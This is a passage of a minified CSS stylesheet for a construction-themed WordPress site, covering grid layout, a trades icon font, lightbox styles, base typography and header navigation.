.lsvr-grid__col--xlg-push-3{left:auto;right:24.999%}.rtl .lsvr-grid__col--xlg-push-4{left:auto;right:33.332%}.rtl .lsvr-grid__col--xlg-push-5{left:auto;right:41.665%}.rtl .lsvr-grid__col--xlg-push-6{left:auto;right:49.998%}.rtl .lsvr-grid__col--xlg-push-7{left:auto;right:58.331%}.rtl .lsvr-grid__col--xlg-push-8{left:auto;right:66.664%}.rtl .lsvr-grid__col--xlg-push-9{left:auto;right:74.997%}.rtl .lsvr-grid__col--xlg-push-10{left:auto;right:83.33%}.rtl .lsvr-grid__col--xlg-push-11{left:auto;right:91.663%}.rtl .lsvr-grid__col--xlg-push-12{left:auto;right:99.996%}}@media (max-width: 991px){.lsvr-grid__col{float:none}.lsvr-grid__col--span-1,.lsvr-grid__col--span-2,.lsvr-grid__col--span-3,.lsvr-grid__col--span-4,.lsvr-grid__col--span-5,.lsvr-grid__col--span-6,.lsvr-grid__col--span-7,.lsvr-grid__col--span-8,.lsvr-grid__col--span-9,.lsvr-grid__col--span-10,.lsvr-grid__col--span-11,.lsvr-grid__col--span-12{width:100%}.lsvr-grid--1-cols>.lsvr-grid__col:nth-child(1n+1),.lsvr-grid--2-cols>.lsvr-grid__col:nth-child(2n+1),.lsvr-grid--3-cols>.lsvr-grid__col:nth-child(3n+1),.lsvr-grid--4-cols>.lsvr-grid__col:nth-child(4n+1){clear:none}.lsvr-grid__col--push-1,.lsvr-grid__col--push-2,.lsvr-grid__col--push-3,.lsvr-grid__col--push-4,.lsvr-grid__col--push-5,.lsvr-grid__col--push-6,.lsvr-grid__col--push-7,.lsvr-grid__col--push-8,.lsvr-grid__col--push-9,.lsvr-grid__col--push-10,.lsvr-grid__col--push-11{left:auto;right:auto}.lsvr-grid__col--pull-1,.lsvr-grid__col--pull-2,.lsvr-grid__col--pull-3,.lsvr-grid__col--pull-4,.lsvr-grid__col--pull-5,.lsvr-grid__col--pull-6,.lsvr-grid__col--pull-7,.lsvr-grid__col--pull-8,.lsvr-grid__col--pull-9,.lsvr-grid__col--pull-10,.lsvr-grid__col--pull-11{left:auto;right:auto}.rtl .lsvr-grid__col--push-1,.rtl .lsvr-grid__col--push-2,.rtl .lsvr-grid__col--push-3,.rtl .lsvr-grid__col--push-4,.rtl .lsvr-grid__col--push-5,.rtl .lsvr-grid__col--push-6,.rtl .lsvr-grid__col--push-7,.rtl .lsvr-grid__col--push-8,.rtl .lsvr-grid__col--push-9,.rtl .lsvr-grid__col--push-10,.rtl .lsvr-grid__col--push-11{left:auto;right:auto}.rtl .lsvr-grid__col--pull-1,.rtl .lsvr-grid__col--pull-2,.rtl .lsvr-grid__col--pull-3,.rtl .lsvr-grid__col--pull-4,.rtl .lsvr-grid__col--pull-5,.rtl .lsvr-grid__col--pull-6,.rtl .lsvr-grid__col--pull-7,.rtl .lsvr-grid__col--pull-8,.rtl .lsvr-grid__col--pull-9,.rtl .lsvr-grid__col--pull-10,.rtl .lsvr-grid__col--pull-11{left:auto;right:auto}}@media (min-width: 991px) and (max-width: 1199px){.lsvr-grid__col--lg-span-1{float:left;width:8.333%}.lsvr-grid__col--lg-span-2{float:left;width:16.666%}.lsvr-grid__col--lg-span-3{float:left;width:24.999%}.lsvr-grid__col--lg-span-4{float:left;width:33.332%}.lsvr-grid__col--lg-span-5{float:left;width:41.665%}.lsvr-grid__col--lg-span-6{float:left;width:49.998%}.lsvr-grid__col--lg-span-7{float:left;width:58.331%}.lsvr-grid__col--lg-span-8{float:left;width:66.664%}.lsvr-grid__col--lg-span-9{float:left;width:74.997%}.lsvr-grid__col--lg-span-10{float:left;width:83.33%}.lsvr-grid__col--lg-span-11{float:left;width:91.663%}.lsvr-grid__col--lg-span-12{float:left;width:99.996%}.lsvr-grid--lg-1-cols>.lsvr-grid__col:nth-child(1n+1),.lsvr-grid--lg-2-cols>.lsvr-grid__col:nth-child(2n+1),.lsvr-grid--lg-3-cols>.lsvr-grid__col:nth-child(3n+1),.lsvr-grid--lg-4-cols>.lsvr-grid__col:nth-child(4n+1){clear:left}.rtl .lsvr-grid--lg-1-cols>.lsvr-grid__col:nth-child(1n+1),.rtl .lsvr-grid--lg-2-cols>.lsvr-grid__col:nth-child(2n+1),.rtl .lsvr-grid--lg-3-cols>.lsvr-grid__col:nth-child(3n+1),.rtl .lsvr-grid--lg-4-cols>.lsvr-grid__col:nth-child(4n+1){clear:right}}@media (min-width: 768px) and (max-width: 990px){.lsvr-grid__col--md-span-1{float:left;width:8.333%}.lsvr-grid__col--md-span-2{float:left;width:16.666%}.lsvr-grid__col--md-span-3{float:left;width:24.999%}.lsvr-grid__col--md-span-4{float:left;width:33.332%}.lsvr-grid__col--md-span-5{float:left;width:41.665%}.lsvr-grid__col--md-span-6{float:left;width:49.998%}.lsvr-grid__col--md-span-7{float:left;width:58.331%}.lsvr-grid__col--md-span-8{float:left;width:66.664%}.lsvr-grid__col--md-span-9{float:left;width:74.997%}.lsvr-grid__col--md-span-10{float:left;width:83.33%}.lsvr-grid__col--md-span-11{float:left;width:91.663%}.lsvr-grid__col--md-span-12{float:left;width:99.996%}.lsvr-grid--md-1-cols>.lsvr-grid__col:nth-child(1n+1),.lsvr-grid--md-2-cols>.lsvr-grid__col:nth-child(2n+1),.lsvr-grid--md-3-cols>.lsvr-grid__col:nth-child(3n+1),.lsvr-grid--md-4-cols>.lsvr-grid__col:nth-child(4n+1){clear:left}}@media (min-width: 481px) and (max-width: 767px){.lsvr-grid__col--sm-span-1{float:left;width:8.333%}.lsvr-grid__col--sm-span-2{float:left;width:16.666%}.lsvr-grid__col--sm-span-3{float:left;width:24.999%}.lsvr-grid__col--sm-span-4{float:left;width:33.332%}.lsvr-grid__col--sm-span-5{float:left;width:41.665%}.lsvr-grid__col--sm-span-6{float:left;width:49.998%}.lsvr-grid__col--sm-span-7{float:left;width:58.331%}.lsvr-grid__col--sm-span-8{float:left;width:66.664%}.lsvr-grid__col--sm-span-9{float:left;width:74.997%}.lsvr-grid__col--sm-span-10{float:left;width:83.33%}.lsvr-grid__col--sm-span-11{float:left;width:91.663%}.lsvr-grid__col--sm-span-12{float:left;width:99.996%}.lsvr-grid--md-1-cols>.lsvr-grid__col:nth-child(1n+1),.lsvr-grid--md-2-cols>.lsvr-grid__col:nth-child(2n+1),.lsvr-grid--md-3-cols>.lsvr-grid__col:nth-child(3n+1),.lsvr-grid--md-4-cols>.lsvr-grid__col:nth-child(4n+1){clear:none}.lsvr-grid--sm-1-cols>.lsvr-grid__col:nth-child(1n+1),.lsvr-grid--sm-2-cols>.lsvr-grid__col:nth-child(2n+1),.lsvr-grid--sm-3-cols>.lsvr-grid__col:nth-child(3n+1),.lsvr-grid--sm-4-cols>.lsvr-grid__col:nth-child(4n+1){clear:left}.rtl .lsvr-grid--sm-1-cols>.lsvr-grid__col:nth-child(1n+1),.rtl .lsvr-grid--sm-2-cols>.lsvr-grid__col:nth-child(2n+1),.rtl .lsvr-grid--sm-3-cols>.lsvr-grid__col:nth-child(3n+1),.rtl .lsvr-grid--sm-4-cols>.lsvr-grid__col:nth-child(4n+1){clear:right}}@media (max-width: 480px){.lsvr-container{padding:0 20px}.lsvr-container .lsvr-container{padding:0}}@font-face{font-family:'bluecollar-icons';src:url("../fonts/bluecollar-icons.eot?6j70k2");src:url("../fonts/bluecollar-icons.eot?6j70k2#iefix") format("embedded-opentype"),url("../fonts/bluecollar-icons.ttf?6j70k2") format("truetype"),url("../fonts/bluecollar-icons.woff?6j70k2") format("woff"),url("../fonts/bluecollar-icons.svg?6j70k2#bluecollar-icons") format("svg");font-weight:normal;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:'bluecollar-icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-area-circle:before{content:"\e900"}.icon-backhoe-loader:before{content:"\e901"}.icon-bench:before{content:"\e902"}.icon-book-shelf:before{content:"\e903"}.icon-box:before{content:"\e904"}.icon-brick-wall2:before{content:"\e905"}.icon-brick-wall:before{content:"\e906"}.icon-bus:before{content:"\e907"}.icon-cabinet:before{content:"\e908"}.icon-calendar:before{content:"\e909"}.icon-camera:before{content:"\e90a"}.icon-car:before{content:"\e90b"}.icon-certificate:before{content:"\e90c"}.icon-chat-bubble-circle:before{content:"\e90d"}.icon-check-list:before{content:"\e90e"}.icon-chevron-left2:before{content:"\e90f"}.icon-chevron-right2:before{content:"\e910"}.icon-clock:before{content:"\e911"}.icon-close2:before{content:"\e912"}.icon-coffee-cup:before{content:"\e913"}.icon-cog-double:before{content:"\e914"}.icon-cog:before{content:"\e915"}.icon-droplet:before{content:"\e916"}.icon-compass:before{content:"\e917"}.icon-compasses:before{content:"\e918"}.icon-construction-lift:before{content:"\e919"}.icon-shovel2:before{content:"\e91a"}.icon-content-box:before{content:"\e91b"}.icon-content-drawer:before{content:"\e91c"}.icon-content-layers-show:before{content:"\e91d"}.icon-diamond:before{content:"\e91e"}.icon-direction-sign:before{content:"\e91f"}.icon-double-ratchet:before{content:"\e920"}.icon-drum:before{content:"\e921"}.icon-eco-reuse:before{content:"\e922"}.icon-fence-caution:before{content:"\e923"}.icon-fire:before{content:"\e924"}.icon-flash:before{content:"\e925"}.icon-flashlight:before{content:"\e926"}.icon-forklift:before{content:"\e927"}.icon-gauge:before{content:"\e928"}.icon-glue:before{content:"\e929"}.icon-graduation-hat:before{content:"\e92a"}.icon-handdrill:before{content:"\e92b"}.icon-id-card:before{content:"\e92c"}.icon-loading:before{content:"\e92d"}.icon-radioactive-circle:before{content:"\e92e"}.icon-key:before{content:"\e92f"}.icon-refrigerator:before{content:"\e930"}.icon-ladder:before{content:"\e931"}.icon-lawn-mower:before{content:"\e932"}.icon-list-bullets:before{content:"\e933"}.icon-location-map:before{content:"\e934"}.icon-location-pin:before{content:"\e935"}.icon-location-pin2:before{content:"\e936"}.icon-lock:before{content:"\e937"}.icon-measuring-tool:before{content:"\e938"}.icon-money-note-coin:before{content:"\e939"}.icon-money-note:before{content:"\e93a"}.icon-music-note:before{content:"\e93b"}.icon-navigation-drawer:before{content:"\e93c"}.icon-paint-brush:before{content:"\e93d"}.icon-paint-palette:before{content:"\e93e"}.icon-paint-roll:before{content:"\e93f"}.icon-pen-brush:before{content:"\e940"}.icon-pencil:before{content:"\e941"}.icon-pencil-ruler:before{content:"\e942"}.icon-phone2:before{content:"\e943"}.icon-home:before{content:"\e944"}.icon-question:before{content:"\e945"}.icon-quill-circle:before{content:"\e946"}.icon-gift:before{content:"\e947"}.icon-medal:before{content:"\e948"}.icon-ruler:before{content:"\e949"}.icon-megaphone:before{content:"\e94a"}.icon-share:before{content:"\e94b"}.icon-shipping-truck:before{content:"\e94c"}.icon-shovel-cement:before{content:"\e94d"}.icon-slider:before{content:"\e94e"}.icon-switch:before{content:"\e94f"}.icon-table:before{content:"\e950"}.icon-tag:before{content:"\e951"}.icon-toolbox:before{content:"\e952"}.icon-axe:before{content:"\e953"}.icon-screw:before{content:"\e954"}.icon-shovel:before{content:"\e955"}.icon-trowel:before{content:"\e956"}.icon-traffic-cone:before{content:"\e957"}.icon-trolley-box:before{content:"\e958"}.icon-truck-cement-mixer:before{content:"\e959"}.icon-vote-flag:before{content:"\e95a"}.icon-wallet:before{content:"\e95b"}.icon-warehouse-box:before{content:"\e95c"}.icon-wrap-text-around:before{content:"\e95d"}.icon-wrench-screwdriver:before{content:"\e95e"}.icon-wrench:before{content:"\e95f"}.icon-plus:before{content:"\f067"}.icon-search:before{content:"\f002"}.icon-envelope-o:before{content:"\f003"}.icon-user:before{content:"\f007"}.icon-check:before{content:"\f00c"}.icon-close:before{content:"\f00d"}.icon-file-o:before{content:"\f016"}.icon-map-marker:before{content:"\f041"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-check-circle:before{content:"\f058"}.icon-info-circle:before{content:"\f05a"}.icon-exclamation-circle:before{content:"\f06a"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-folder:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-thumb-tack:before{content:"\f08d"}.icon-phone:before{content:"\f095"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-users:before{content:"\f0c0"}.icon-link:before{content:"\f0c1"}.icon-bars:before{content:"\f0c9"}.icon-pinterest:before{content:"\f0d2"}.icon-google-plus:before{content:"\f0d5"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-file-text-o:before{content:"\f0f6"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-quote-left:before{content:"\f10d"}.icon-youtube:before{content:"\f167"}.icon-dropbox:before{content:"\f16b"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-tumblr:before{content:"\f173"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-vk:before{content:"\f189"}.icon-slack:before{content:"\f198"}.icon-yahoo:before{content:"\f19e"}.icon-reddit:before{content:"\f1a1"}.icon-fax:before{content:"\f1ac"}.icon-behance:before{content:"\f1b4"}.icon-deviantart:before{content:"\f1bd"}.icon-codepen:before{content:"\f1cb"}.icon-qq:before{content:"\f1d6"}.icon-twitch:before{content:"\f1e8"}.icon-yelp:before{content:"\f1e9"}.icon-lastfm:before{content:"\f202"}.icon-tripadvisor:before{content:"\f262"}.icon-odnoklassniki:before{content:"\f263"}.icon-500px:before{content:"\f26e"}.icon-vimeo:before{content:"\f27d"}.icon-snapchat:before{content:"\f2ab"}.icon-bandcamp:before{content:"\f2d5"}.icon-etsy:before{content:"\f2d7"}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}html{height:100%}body{position:relative;margin:0;font-size:16px;font-family:'Arial', sans-serif;font-weight:400;-ms-word-wrap:break-word;word-wrap:break-word;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;text-decoration:underline}a:hover{text-decoration:none}abbr{border-bottom:1px dotted transparent}address{margin-bottom:30px}audio{width:100%}blockquote{margin:0 0 30px 0;font-size:1.5em;font-style:italic}button{background:none;cursor:pointer;outline:0;border:0;-webkit-transition:all 150ms;-moz-transition:all 150ms;-ms-transition:all 150ms;-o-transition:all 150ms;transition:all 150ms}em{font-style:italic}fieldset{margin:0;padding:0;border:0}figure{margin:0 0 30px 0;padding:0}img{max-width:100%;height:auto}p{line-height:1.5em;margin:0 0 30px 0}pre{margin-bottom:30px;padding:10px;font-family:monospace;border:1px solid transparent;overflow-x:scroll}q{font-style:italic}strong{font-weight:bold}sub,sup{position:relative;top:-0.5em;font-size:0.750em;vertical-align:top}sub{top:auto;bottom:-0.5em}var{font-style:italic}video{width:100%}h1,h2,h3,h4,h5,h6{position:relative;margin:0 0 30px 0;line-height:normal;font-weight:bold}h1{font-size:3em}h2{font-size:2.250em}h3{font-size:1.5em}h4{font-size:1.125em}h5{font-size:1em}h6{font-size:1em}dl{margin:0 0 30px 0}dt{margin:15px 0 0 0;font-weight:bold}dt:first-child{margin-top:0}dd{margin:0}ul{margin:0 0 30px 0;padding:0 0 0 20px;list-style:disc outside}ol{margin:0 0 30px 0;padding:0 0 0 20px;list-style:decimal outside}li{margin-bottom:7px;padding:0;line-height:1.5em}ul ul,ol ol,ul ol,ol ul{margin:10px 0 10px 10px}table{margin-bottom:30px;width:100%;border-collapse:collapse}table th{padding:15px 20px 13px 20px;font-weight:normal;text-align:left;text-transform:uppercase;border:0}table td{padding:15px 20px 13px 20px;vertical-align:middle;border:0}table p{margin-bottom:15px}table p:last-child{margin:0}label{display:block;padding:0 0 5px 0;font-size:0.875em;letter-spacing:0.04em;font-weight:bold;line-height:normal;text-transform:uppercase}input,select,textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:15px 20px;width:100%;max-width:400px;line-height:normal;font-size:15px;border:0}textarea{max-width:100%}input[type="checkbox"],input[type="radio"]{width:auto;border:0}input:focus{outline:none}select{padding:7px 15px 5px 15px}option{padding:7px 15px 5px 15px;font-size:15px}label input[type="text"],label input[type="password"]{display:block}input[type="submit"]{width:auto;cursor:pointer}.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignleft{float:left;margin:0 15px 15px 0}.alignright{float:right;margin:0 0 15px 15px}.bypostauthor .comment-author .fn{font-style:italic}.clearfix:before,.clearfix:after{display:table;clear:both;height:0;content:''}.embed-media{margin-bottom:30px}.gallery-caption{padding:4px}.hidden{display:none}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.lead{line-height:1.5em;font-size:1.500em;font-weight:400}.strikethrough{text-decoration:line-through}.valign-middle{vertical-align:middle}.valign-top{vertical-align:top}.valign-bottom{vertical-align:bottom}.wp-caption{padding:4px;max-width:100%}.wp-caption-text{font-size:0.875em}p.wp-caption-text{margin-top:5px}.wp-audio-shortcode,.wp-video,.wp-block-audio,.wp-block-video{margin:0 0 30px 0}.wp-block-column{margin:0}.wp-block-separator{margin:0 0 30px 0;border:0;border-top:1px solid transparent}.gallery{margin:0 0 30px 0}.gallery:before,.gallery:after{display:table;clear:both;height:0;content:'';visibility:hidden}.gallery-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin:0;padding:5px}.gallery-columns-1 .gallery-item{float:none}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-2 .gallery-item:nth-child(2n+1){clear:left}.gallery-columns-3 .gallery-item{width:33%}.gallery-columns-3 .gallery-item:nth-child(3n+1){clear:left}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-4 .gallery-item:nth-child(4n+1){clear:left}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-5 .gallery-item:nth-child(5n+1){clear:left}.gallery-columns-6 .gallery-item{width:16%}.gallery-columns-6 .gallery-item:nth-child(6n+1){clear:left}.gallery-columns-7 .gallery-item{width:14%}.gallery-columns-7 .gallery-item:nth-child(7n+1){clear:left}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-8 .gallery-item:nth-child(8n+1){clear:left}.gallery-columns-9 .gallery-item{width:11.111%}.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:left}.wp-block-gallery{margin:0 0 30px 0}.wp-block-gallery:before,.wp-block-gallery:after{display:table;clear:both;height:0;content:'';visibility:hidden}.wp-block-gallery .blocks-gallery-item figcaption{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.c-alert-message{position:relative;margin:0 0 30px 0;padding:22px 20px 20px 50px}.c-alert-message:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f05a';position:absolute;top:23px;left:20px;font-size:24px}.c-button{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent}.lsvr_person-social-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lsvr_person-social-icon--facebook:before{content:'\f09a'}.lsvr_person-social-icon--linkedin:before{content:'\f0e1'}.lsvr_person-social-icon--skype:before{content:'\f17e'}.lsvr_person-social-icon--twitter:before{content:'\f099'}.c-search-form{max-width:400px}.c-search-form__input-holder{position:relative}.c-search-form__input{padding:10px 20px 10px 15px;font-size:16px;font-style:italic;border:2px solid transparent}.c-search-form__button{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:block;position:absolute;top:50%;right:5px;margin-top:-15px;padding:0;width:30px;height:30px;line-height:30px;text-align:center}.c-search-form__button:hover{opacity:0.8}.c-search-form__button:active{opacity:0.5}.c-search-form__button-icon{-webkit-transition:all,100ms;-moz-transition:all,100ms;-ms-transition:all,100ms;-o-transition:all,100ms;transition:all,100ms;position:relative;left:0;font-size:18px}.c-search-form__button-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f002'}#header{position:relative;z-index:20}#header.header--sticky{position:fixed;top:0;left:0;right:0}.admin-bar #header.header--sticky{top:30px}.header__placeholder{display:block;height:115px}.header-topbar{position:relative;font-size:0.875em;text-align:right;z-index:20}.header-topbar>.lsvr-container{position:relative}.header-topbar__inner{padding:10px 0}.header-topbar__inner:before,.header-topbar__inner:after{display:table;clear:both;height:0;content:'';visibility:hidden}.header-topbar__item{display:inline-block;position:relative;margin-left:20px}.header-contact{float:left;margin:0}.header-contact__list{list-style-type:none;margin:0;padding:0}.header-contact__list:before,.header-contact__list:after{display:table;clear:both;height:0;content:'';visibility:hidden}.header-contact__item{list-style-type:none;margin:0;padding:0;line-height:normal;position:relative;float:left;margin:0 20px 0 0}.header-contact__icon{position:relative;top:1px;left:-2px;font-size:14px}.header-contact__link{text-decoration:none}.header-menu-secondary__list{list-style-type:none;margin:0;padding:0}.header-menu-secondary__list>li{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline;margin:0 5px}.header-menu-secondary a{text-decoration:none}.header-social{top:2px}.header-social__list{list-style-type:none;margin:0;padding:0}.header-social__item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline;margin:0 4px}.header-social__item-link{text-decoration:none}.header-social__item-link:active{opacity:0.8}.header-social__icon{font-size:16px}.header-search__form{display:none;position:absolute;bottom:-10px;right:0;width:300px}.header-search__form:before{content:'';display:block;position:absolute;width:100px;height:100%;top:0;left:-100px}.header-search__toggle--active,.header-search__toggle:active{opacity:0.8}.header-search .c-search-form__button-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105'}.header-search .c-search-form__input{font-size:14px;border:0}.header-languages--mobile{display:none}.header-languages__list{list-style-type:none;margin:0;padding:0}.header-languages__item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline;margin:0 4px}.header-languages__item--active{font-weight:bold}.header-languages__item-link{text-decoration:none}.header-languages__item-link:active{opacity:0.8}.header-languages__item--active>.header-languages__item-link:hover{opacity:1}.header-topbar__toggle{display:none;padding:0;width:44px;height:30px;line-height:30px;text-align:center}.header-topbar__toggle-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f078'}.header-topbar__toggle--active .header-topbar__toggle-icon:before{content:'\f077'}.header-navbar{position:relative;z-index:10}.header-navbar__inner{display:table;padding:10px 0;width:100%}.header-navbar__inner:before,.header-navbar__inner:after{display:table;clear:both;height:0;content:'';visibility:hidden}.header-branding{display:table-cell;vertical-align:middle}.header-branding:before,.header-branding:after{display:table;clear:both;height:0;content:'';visibility:hidden}.header-branding__inner{vertical-align:middle}.header-logo{display:inline-block;margin-right:10px;vertical-align:middle}.header-logo__link{display:block}.header-logo__link:hover{opacity:0.8}.header-logo__link:active{opacity:0.6}.header-title-tagline{display:inline-block;vertical-align:middle}.header-title{margin:0;font-size:1em;font-weight:bold}.header-title__link{text-decoration:none}.header-tagline{margin:0;font-size:0.875em;font-style:italic}.header-menu-primary{display:table-cell;vertical-align:middle;text-align:right}.header-menu-primary__list{list-style-type:none;margin:0;padding:0}.header-menu-primary__item{list-style-type:none;margin:0;padding:0;line-height:normal}.header-menu-primary__item-link{position:relative;border:0;z-index:10}.header-menu-primary__submenu{list-style-type:none;margin:0;padding:0}.header-menu-primary 